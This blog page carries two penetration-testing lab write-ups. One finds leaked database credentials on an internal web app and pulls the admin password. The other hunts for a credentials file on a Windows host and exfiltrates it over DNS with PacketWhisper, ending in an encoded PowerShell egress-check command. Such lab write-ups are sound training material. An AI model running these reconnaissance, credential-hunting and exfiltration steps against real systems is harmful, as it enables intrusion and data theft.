-->

ABOUT US

Our development agency is committed to providing you the best service.

OUR TEAM

The awesome people behind our brand ... and their life motto.

  • Kumar Atul Jaiswal

    Ethical Hacker

    Hacking is a Speed of Innovation And Technology with Romance.

  • Kumar Atul Jaiswal

    CEO Of Hacking Truth

    Loopholes are every major Security,Just need to Understand it well.

  • Kumar Atul Jaiswal

    Web Developer

    Techonology is the best way to Change Everything, like Mindset Goal.

OUR SKILLS

We pride ourselves with strong, flexible and top notch skills.

Marketing

Development 90%
Design 80%
Marketing 70%

Websites

Development 90%
Design 80%
Marketing 70%

PR

Development 90%
Design 80%
Marketing 70%

ACHIEVEMENTS

We help our clients integrate, analyze, and use their data to improve their business.

150

GREAT PROJECTS

300

HAPPY CLIENTS

650

COFFEES DRUNK

1568

FACEBOOK LIKES

STRATEGY & CREATIVITY

Phasellus iaculis dolor nec urna nullam. Vivamus mattis blandit porttitor nullam.

PORTFOLIO

We pride ourselves on bringing a fresh perspective and effective marketing to each project.

Showing posts with label penetration testing. Show all posts
  • Penetration Testing on Internal Web Application


    Penetration Testing on Internal Web Application


    Representation


    You are a Penetration Tester hired by the company AwdMgmt to perform security tests on their internal Web Application and machines. You are asked to perform the penetration test on the client premises. During this engagement you are not given a well-defined scope. You are sitting in the client corporate building, directly attached to the client network.


    Objective


    The Objectives of this our moto is to first find the web servers in the network that you are directly attached with this. Then to test the Web Application running on it in order to check if you can access restricted areas (such as the login page)!


    Tools


    The best tools for this lab are -

    # Dirbuster
    # mysql
    # Web browser


    Follow the Step -


    1) Find all the machines in the network

    2) Identify the machines role

    3) Explore the web application

    4) Find hidden files

    5) Test the credentials found

    6) Retrieve the correct admin password


    Solutions steps


    Find all the machines in the network

    We first need to find the address of the corporate network we are connected to. We can do so by running ifconfig and checking the IP address of our tap0 interface.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ ifconfig           
    eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
            ether b4:b6:86:47:55:83  txqueuelen 1000  (Ethernet)
            RX packets 0  bytes 0 (0.0 B)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 0  bytes 0 (0.0 B)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
            inet 127.0.0.1  netmask 255.0.0.0
            inet6 ::1  prefixlen 128  scopeid 0x10<host>
            loop  txqueuelen 1000  (Local Loopback)
            RX packets 12329  bytes 1183972 (1.1 MiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 12329  bytes 1183972 (1.1 MiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 10.104.11.50  netmask 255.255.255.0  broadcast 0.0.0.0
            inet6 fe80::8cfa:99ff:fe9b:3351  prefixlen 64  scopeid 0x20<link>
            ether 8e:fa:99:9b:33:51  txqueuelen 1000  (Ethernet)
            RX packets 4679  bytes 256538 (250.5 KiB)
            RX errors 0  dropped 2  overruns 0  frame 0
            TX packets 5763  bytes 321536 (314.0 KiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 192.168.6.25  netmask 255.255.255.0  broadcast 192.168.6.255
            inet6 2409:4064:e0b:64bf:9407:d0bc:70d9:cc95  prefixlen 64  scopeid 0x0<global>
            inet6 fe80::aa80:f129:e78d:aa96  prefixlen 64  scopeid 0x20<link>
            ether fc:01:7c:29:00:77  txqueuelen 1000  (Ethernet)
            RX packets 95039  bytes 105443523 (100.5 MiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 56428  bytes 9346057 (8.9 MiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 


    As we can see the target network is 10.104.11.0/24. Let's run nmap with -sn option order to discover all the available hosts on the network.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ sudo nmap -sn 10.104.11.0/24 
    Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-21 19:28 IST
    Nmap scan report for 10.104.11.96
    Host is up (0.61s latency).
    MAC Address: 00:50:56:A5:F5:80 (VMware)
    Nmap scan report for 10.104.11.198
    Host is up (0.64s latency).
    MAC Address: 00:50:56:A5:F5:80 (VMware)
    Nmap scan report for 10.104.11.50
    Host is up.
    Nmap done: 256 IP addresses (3 hosts up) scanned in 14.65 seconds
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 


    The previous command shows that there are only two hosts alive in the network: 10.104.11.96 and 0.104.11.198


    Identify the machines role


    Let us run nmap in order to gather information about the services listening on our targets. For this we will run a -sV scan as follows:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ sudo nmap -sV 10.104.11.96,198
    Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-21 19:29 IST
    Nmap scan report for 10.104.11.96
    Host is up (0.85s latency).                                                         
    Not shown: 998 closed tcp ports (reset)                                        
    PORT   STATE SERVICE VERSION                                       
    22/tcp open  ssh     OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
    80/tcp open  http    Apache httpd 2.2.22 ((Debian))
    MAC Address: 00:50:56:A5:03:17 (VMware)
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    Nmap scan report for 10.104.11.198
    Host is up (0.91s latency).
    Not shown: 998 closed tcp ports (reset)
    PORT     STATE SERVICE VERSION
    22/tcp   open  ssh     OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
    3306/tcp open  mysql   MySQL 5.5.38-0+wheezy1
    MAC Address: 00:50:56:A5:F5:80 (VMware)
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
    
    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 2 IP addresses (2 hosts up) scanned in 143.46 seconds
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]                                                                
    └─$ 


    From the results, we can see that the machine with IP address 10.104.11.96 is running Apache on port 80, meaning that it is probably hosting the internal web application, while the other machine (10.104.11.198) is running MySQL.

    Since the scope of the engagement is to check if an attacker can access restricted areas of the web application, let's focus our tests on the machine 10.104.11.96.


    Explore the web application



    In order to inspect the web application we just need to type the IP address of the target machine into our browser.


    Penetration Testing on Internal Web Application


    If we inspect the web application, we can see that the \"Sign up\" page is not available, meaning that we cannot create a new user in order to access the restricted area.

    Moreover, we do not have any valid credential to use and the form seems not vulnerable to any SQL injection attack.


    Find hidden files



    Since we do not want to bruteforce the login form, we can try to run discovery tools such as dirbuster in order to find hidden files that may help us with our goal.


    Penetration Testing on Internal Web Application


    Let us start dirbuster and run a scan using the directory-list-2.3.-small.txt file. After a minute or two, we should start getting some interesting results:



    Penetration Testing on Internal Web Application


    Here we can see that in the include folder there is a file named config.old. Let us inspect it and see if there is anything interesting in it:


    Penetration Testing on Internal Web Application


    As we can see, the file contains some database credentials! If you recall, in the previous steps we had found a machine running MySQL. Let us try a DB connection to this machine with the credentials just found:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~]
    └─$ mysql -u awd -pUcuijsQgGOFILdjdL8D -h 10.104.11.198
    ERROR 1045 (28000): Access denied for user 'awd'@10.104.11.10' (using password: YES)
                                                                                                                                          
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~]
    └─$                                                                                                                             


    >


    Unfortunately, it seems that the credentials are not valid. Let us keep investigating the files found with dirbuster. If we check the previous screenshot, we can see that there is a page named signup.php that we were not able to access from the links in the web application:


    Penetration Testing on Internal Web Application


    This is even better than the previous file found!


    Test the credentials found


    Let us try the credentials found in the signup.php file and see if we are able to access the DB!


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]                                                                
    └─$                                                        130 ⨯
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
    └─$ mysql -u awdmgmt -pUChxKQk96dVtM07 -h 10.104.11.198               130 ⨯
    Welcome to the MariaDB monitor.  Commands end with ; or \g.
    Your MySQL connection id is 241
    Server version: 5.5.38-0+wheezy1 (Debian)
    
    Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
    
    Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
    
    MySQL [(none)]>


    As we can see, this time we are successfully logged into the database! Let us inspect it!


    Retrieve the correct admin password


    Let us use some simple mysql commands to navigate the database and check if there is anything interesting in it. First, we will have to select the database to use and then inspect its tables and data, as follows:


    MySQL [(none)]> use awdmgmt_accounts;
    Reading table information for completion of table and column names
    You can turn off this feature to get a quicker startup with -A
    
    Database changed
    MySQL [awdmgmt_accounts]> show tables;
    +----------------------------+
    | Tables_in_awdmgmt_accounts |
    +----------------------------+
    | accounts                   |
    +----------------------------+
    1 row in set (0.528 sec)
    
    MySQL [awdmgmt_accounts]> select * from accounts;
    +----+--------------------+----------+-------------+
    | id | email              | password | displayname |
    +----+--------------------+----------+-------------+
    |  1 | admin@awdmgmt.labs | ENS7VvW8 | Admin       |
    +----+--------------------+----------+-------------+
    1 row in set (0.898 sec)
    
    MySQL [awdmgmt_accounts]> 


    With the information just obtained, let us try to log into the web application:



    Penetration Testing on Internal Web Application


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Try to exfiltrate an interesting file Practical


    Try to exfiltrate an interesting file Practical

    scheme


    A client gives you remote desktop access to a machine and wants you to identify all the possible ways an attacker can exfiltrate data (that is - if he was able to compromise this machine) without changing any firewall setting.  Try to exfiltrate an interesting file Practical

    If you are unfamiliar with the term exfiltration, please refer to the link below.

    Click Here


    Learning objectives


    In this lab, you will learn how to:
     

    1) Assess firewall settings

    2) Leverage insufficiently secure firewall settings 

    3) Encrypt interesting data and exfiltrate them using DNS 

    4) Automatically identify all possible exfiltration ways


    Recommended tools

    1) Kali Linux

    2) Packet Whisper (https://github.com/TryCatchHCF/PacketWhisper)

    3) Wireshark

    4) rdesktop (command line utility)

    5) Egress framework (https://labs.mwrinfosecurity.com/blog/egress-checking)


    Network configuration & credentials


    Intranet Subnet
    : 172.16.91.0/24
    Under-investigation machine's IP: 172.16.91.100
    Connection Type: RDP


    First you need to download openvpn file and run -


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Documents/ine-lab]
    └─$ sudo openvpn data-exfiltration.ovpn
    2021-12-10 12:23:07 DEPRECATED OPTION: --cipher set to 'AES-128-CBC' but missing in --data-ciphers (AES-256-GCM:AES-128-GCM). Future OpenVPN version will ignore --cipher for cipher negotiations. Add 'AES-128-CBC' to --data-ciphers or change --cipher 'AES-128-CBC' to --data-ciphers-fallback 'AES-128-CBC' to silence this warning.
    2021-12-10 12:23:07 OpenVPN 2.5.1 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on May 14 2021
    2021-12-10 12:23:07 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
    🔐 Enter Auth Username: ZzxVBe7hGAGyKa
    🔐 Enter Auth Password: **************          
    2021-12-10 12:23:18 TCP/UDP: Preserving recently used remote address: [AF_INET]69.46.7.227:42817
    2021-12-10 12:23:18 Attempting to establish TCP connection with [AF_INET]69.46.7.227:42817 [nonblock]
    2021-12-10 12:23:18 TCP connection established with [AF_INET]69.46.7.227:42817
    2021-12-10 12:23:18 TCP_CLIENT link local: (not bound)
    2021-12-10 12:23:18 TCP_CLIENT link remote: [AF_INET]69.46.7.227:42817
    2021-12-10 12:23:21 [Hera Openvpn Cluster] Peer Connection Initiated with [AF_INET]69.46.7.227:42817
    2021-12-10 12:23:23 TUN/TAP device tap0 opened
    2021-12-10 12:23:23 net_iface_mtu_set: mtu 1500 for tap0
    2021-12-10 12:23:23 net_iface_up: set tap0 up
    2021-12-10 12:23:23 net_addr_v4_add: 172.16.91.10/24 dev tap0
    2021-12-10 12:23:23 Initialization Sequence Completed


    Username: aZsQDu1tFLwoTI
    Password: F88ggxcZ3MNzoj


    Use a Kali Linux or another penetration testing distribution virtual machine to connect to the 172.16.91.100 machine. You can do so by opening a terminal and executing the below:


    # rdesktop  172.16.91.100 -r disk:linux=/home/hackerboy/Documents/ine-lab

    For why we are using it (disk:linux=/home/hackerboy/Documents/ine-lab), we will know this further.


    Credentials


    Username: AdminELS
    Password: Nu3pmkfyX


    Tasks


    Task 1: Connect to and scrutinize the 172.16.91.100 machine.
    Task 2: Identify if the 172.16.91.100 machine allows any of the commonly used ports outbound connectivity.
    Task 3: Try to exfiltrate an interesting file.
    Task 4: Automate enumerating all the exfiltration paths and identify another one.


    Solutions


    Below, you can find solutions for each task.

    Task 1: Connect to and scrutinize the 172.16.91.100 machine

    Once you are connected to the 172.16.91.100 machine, launch "cmd.exe". First, search for interesting files, such as password.txt, credentials.txt, secrets.txt etc. by executing the following:


    cd /
    
    dir /s /b passwords.txt
    
    dir /s /b credentials.txt


    You will see, that a credentials.txt file exists inside theC:\Documents\Sensitive directory. This file contains a username and password.


    While you are still inside the Windows terminal (cmd.exe), also check if there are any scripting languages installed. 


    python --version
    
    g++ -version
    
    powershell ls


    The successful execution of the above commands indicates that these scripting languages (Python and PowerShell) are actually installed (or allowed) on the 172.16.91.100 machine.

    These scripting languages contain useful capabilities that can be leveraged by penetration testers during all phases of a penetration test.


    Task 2: Identify if the 172.16.91.100 machine allows any of the commonly used ports outbound connectivity

    To identify if the 172.16.91.100 machine allows any of the commonly used ports outbound connectivity, follow the procedures below.


    For ports 80 (TCP), 443 (TCP), 8080 (TCP), 8443 (TCP) the procedure is as follows:

    Launch a Python server specifying the port of choice, in your Kali machine.

    In order to start a Python server, you need to launch a new terminal; go to a directory in Kali where you have files to be shared (for example /tmp), and then type:


    # cd /tmp <- To navigate to the /tmp directory.
    
    # python -m SimpleHTTPServer 8080.


    The /tmp folder is a place where you can put files for a temporary time. The Linux OS itself uses this folder for placing temporary files.


    As you can imagine, we will be testing if port 8080 (TCP) is allowed outbound internet connectivity by the 172.16.91.100 machine's firewall.

    You should see something similar to the below screenshot: 


    Identify the tap0 IP address of your Kali machine

    To see the tap0 IP of your Kali machine, open a new terminal and execute the following:


    1) Run Wireshark on your Kali machine.


    In order to capture traffic from the lab's network, click on Capture and select Options, then you will click the "tap0" interface and finally press Start (as indicated in the screenshot below).


    Configure the DNS server on the 172.16.91.100 machine to point to your Kali machine's tap0 IP (the same as previously used).

    In order to change the DNS settings of the 172.16.91.100 machine, double click the Ethernet0 shortcut that is present on the AdminELS user's Desktop and then:


    1) Select Properties
    2) Choose Internet Protocol Version 4


    From the Internet Protocol Version 4 (TCP/IPv4) Properties window:

    1) Choose Properties
    2) Insert your Kali's tap0 IP address as preferred DNS and click OK.


    Launch a browser in windows, and try to navigate 172.16.91.10


    Now, go to your Kali machine where you have started Wireshark. Observe the DNS traffic issued by the 172.16.91.100 machine. You should see something similar to the screenshot below.


    To check ports 443 (TCP) and 8443 (TCP), perform steps 1-3, which are outlined above. Make sure you specify both the tap0 Kali IP and the port you are currently checking (which is bound by the Python Server) each time. You will identify that these ports are not allowed outbound connectivity.

    For port 53 (UDP), the procedure is:

    Note: If you were inside a real environment, you could simply launch Wireshark and see if you can "sniff" any DNS requests originating from the 172.16.91.100 machine. If this was the case, then port 53 (UDP) would have been allowed outbound connectivity.

    Find below an example of such DNS requests (which are irrelevant to this lab, hence the unrelated IPs)


    Such captured traffic means that the firewall allows DNS traffic outbound (port 53 UDP).

    To summarize our activities thus far, we have identified that ports 8080 (TCP) and 53 (UDP) are allowed outbound connectivity.


    Task 3: Try to exfiltrate an interesting file


    Based on the ports you identified that are allowed outbound connectivity, the stealthier exfiltration way is through port 53 (UDP). PacketWhisper can help you easily exfiltrate data via DNS requests.

    PacketWhisper is a Python-based tool, but luckily we identified that Python is installed on the 172.16.91.100 machine.

    To begin, download PacketWhisper from github. On Kali Linux, there is a convenient way to do this by using "git clone". More specifically:

    On your Kali machine, open a new terminal and execute the below.


    The /tmp path is the one we chose for our machine. You can execute the commands above inside any directory you want.

    For easier transfer, also download PacketWhisper as a zipped file as follows:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ sudo wget https://github.com/TryCatchHCF/PacketWhisper/archive/master.zip
    [sudo] password for hackerboy: 
    --2021-12-11 14:12:17--  https://github.com/TryCatchHCF/PacketWhisper/archive/master.zip
    Resolving github.com (github.com)... 13.234.210.38
    Connecting to github.com (github.com)|13.234.210.38|:443... connected.
    HTTP request sent, awaiting response... 302 Found
    Location: https://codeload.github.com/TryCatchHCF/PacketWhisper/zip/master [following]
    --2021-12-11 14:12:24--  https://codeload.github.com/TryCatchHCF/PacketWhisper/zip/master
    Resolving codeload.github.com (codeload.github.com)... 13.233.43.20
    Connecting to codeload.github.com (codeload.github.com)|13.233.43.20|:443... connected.
    HTTP request sent, awaiting response... 200 OK
    Length: unspecified [application/zip]
    Saving to: ‘master.zip’
    
    master.zip                              [                       <=>                                          ]  28.60M   972KB/s    in 37s      
    
    2021-12-11 14:13:03 (795 KB/s) - ‘master.zip’ saved [29988645]
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ ls
    anydesk             ssh-nCKwBah2CZIz                                                                Temp-34b1d66c-22ba-4d1e-ac38-9cfc255a5e8e
    dbus-cCi149VHMi     systemd-private-05e85aceec3c4a1487cd1d5119244ef5-colord.service-mCOWOf          Temp-37c3f3f2-4307-4b30-a482-090d458e3fd5
    gimp                systemd-private-05e85aceec3c4a1487cd1d5119244ef5-haveged.service-IbYCHi         tracker-extract-3-files.1000
    master.zip          systemd-private-05e85aceec3c4a1487cd1d5119244ef5-ModemManager.service-4cczij    tracker-extract-3-files.131
    mozilla_hackerboy0  systemd-private-05e85aceec3c4a1487cd1d5119244ef5-systemd-logind.service-LZMqei  wireshark_tap0OL9LE1.pcapng
    pulse-PKdhtXMmr18n  systemd-private-05e85aceec3c4a1487cd1d5119244ef5-tor@default.service-GDI7cj
    runtime-root        systemd-private-05e85aceec3c4a1487cd1d5119244ef5-upower.service-NmDrlg
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ 


    Finally, you can again point the browser on the 172.16.91.100 machine to your tap0 IP and port 8080 in order to download the tool.

    Remember that the file you want to download must be in the directory inside which you started the Python server.


    Now, you can download the compressed PacketWhisper to the desktop for easier access and unzip it by right-clicking on the archive.

    (To save you time, we have already downloaded PacketWhisper for you and placed it on the AdminELS user's desktop)



    Now it's time to use PacketWhisper. In order to run PacketWhisper:

    1) Launch Wireshark on your Kali Machine again and use the "tap0" interface to listen.
    2) Launch cmd.exe on the 172.16.91.100 machine and go to the PacketWhisper directory.
    3) Copy the credentials.txt file to the PacketWhisper's directory.
    4) Launch PacketWhisper.


    First you need to extract the zip file in the same directory...as mentioned above the screenshot


    Back to your Kali Linux, on Wireshark you should be able to see DNS queries to subdomains of cloudfront.net within the traffic:


    Now, save the Wireshark capture file. Remember to use the .pcap format as per the below screenshot.


    Next, copy the saved pcap file inside the PacketWhisper's directory (in this case it's named file.pcap)

    Finally, open a new terminal and go to PacketWhisper's directory and execute the following.


    ************************ MAY-BE YOU GUYS NOW UNDERSTAND WHY I USED THIS COMMAND (disk:linux=/home/hackerboy/Documents/ine-lab) IN THE BEGINNING WITH rdesktop !!!!!!!!!!!!!!!!! ********************


    Lets Go ahead...


    python PacketWhisper.py
    
    2
    
    file.pcap
    
    1
    
    1
    
    3
    
    [enter]


    The file should now be successfully decrypted. To view its content, you can execute the below, or double-click the decloaked.file file.


    Task 4: Automate enumerating all the exfiltration paths and identify another one


    During penetration tests, we need to automate a large portion of our commonly executed activities to save time.

    Let's use the egresscheck framework to see how it can automate identifying the ports that are allowed outbound connectivity.

    There might be another port which is allowed outbound connectivity that we missed.

    To download and launch the egresscheck framework, execute the below inside any directory you want on your Kali machine.


    # git clone https://github.com/stufus/egresscheck-framework.git
    
    # cd egresscheck-framework/
    
    # ./ecf.py


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ sudo git clone https://github.com/stufus/egresscheck-framework.git       
    [sudo] password for hackerboy: 
    Cloning into 'egresscheck-framework'...
    remote: Enumerating objects: 393, done.
    remote: Total 393 (delta 0), reused 0 (delta 0), pack-reused 393
    Receiving objects: 100% (393/393), 88.69 KiB | 216.00 KiB/s, done.
    Resolving deltas: 100% (191/191), done.
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp]
    └─$ cd egresscheck-framework
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp/egresscheck-framework]
    └─$ ls
    ecf.py  LICENSE  README.md
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp/egresscheck-framework]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp/egresscheck-framework]
    └─$ 


    You need to configure the tool by specifying:


    #The tap0 IP of your Kali machine (TARGETIP)
    #The 172.16.91.100 machine's IP (SOURCEIP)
    #A port range (PORTS)
    #The protocol (PROTOCOL)


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp/egresscheck-framework]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/tmp/egresscheck-framework]
    └─$ ./ecf.py          
    
           .mMMMMMm.             MMm    M   WW   W   WW   RRRRR
          mMMMMMMMMMMM.           MM   MM    W   W   W    R   R
         /MMMM-    -MM.           MM   MM    W   W   W    R   R
        /MMM.    _  \/  ^         M M M M     W W W W     RRRR
        |M.    aRRr    /W|        M M M M     W W W W     R  R
        \/  .. ^^^   wWWW|        M  M  M      W   W      R   R
           /WW\.  .wWWWW/         M  M  M      W   W      R    R
           |WWWWWWWWWWW/
             .WWWWWW.        EgressChecker Mini-Framework v0.1-pre2
                         stuart.morgan@mwrinfosecurity.com | @ukstufus
    
    
    egresschecker> set PORTS 8500-9500
    PORTS => 8500-9500 (1001 ports)
    
    egresschecker>  set TARGETIP 172.16.91.10
    TARGETIP => 172.16.91.10
    
    egresschecker> set SOURCEIP 172.16.91.100
    SOURCEIP => 172.16.91.100
    
    egresschecker> set PROTOCOL tcp
    PROTOCOL => TCP
    
    egresschecker> generate powershell-cmd
    
    Warning: The powershell code does not support multiple threads; it will generate packets asynchronously but on a single thread only.
    
    Run the command below on the client machine:
    powershell.exe -e JABpAHAAIAA9ACAAIgAxADcAMgAuADEANgAuADkAMQAuADEAMAAiAAoAJABwAHIAIAA9ACAAIgA4ADUAMAAwAC0AOQA1ADAAMAAiACAALQBzAHAAbABpAHQAIAAnACwAJwAKAGYAbwByAGUAYQBjAGgAIAAoACQAcAAgAGkAbgAgACQAcAByACkAIAB7AAoAIABpAGYAIAAoACQAcAAgAC0AbQBhAHQAYwBoACAAJwBeAFsAMAAtADkAXQArAC0AWwAwAC0AOQBdACsAJAAnACkAIAB7AAoAIAAgACQAcAByAGEAbgBnAGUAIAA9ACAAJABwACAALQBzAHAAbABpAHQAIAAnAC0AJwAKACAAIAAkAGgAaQBnAGgAIAA9ACAAJABwAHIAYQBuAGcAZQBbADEAXQAKACAAIAAkAGwAbwB3ACAAPQAgACQAcAByAGEAbgBnAGUAWwAwAF0ACgAgAH0AIABlAGwAcwBlAGkAZgAgACgAJABwACAALQBtAGEAdABjAGgAIAAnAF4AWwAwAC0AOQBdACsAJAAnACkAIAB7AAoAIAAgACQAaABpAGcAaAAgAD0AIAAkAHAACgAgACAAJABsAG8AdwAgAD0AIAAkAHAACgAgAH0AIABlAGwAcwBlACAAewAKACAAIAByAGUAdAB1AHIAbgAKACAAfQAKACAAZgBvAHIAIAAoACQAYwAgAD0AIABbAGMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEkAbgB0ADMAMgAoACQAbABvAHcAKQA7ACQAYwAgAC0AbABlACAAWwBjAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBJAG4AdAAzADIAKAAkAGgAaQBnAGgAKQA7ACQAYwArACsAKQAgAHsACgAgACAAdAByAHkAIAB7AAoAIAAgACAAJAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4A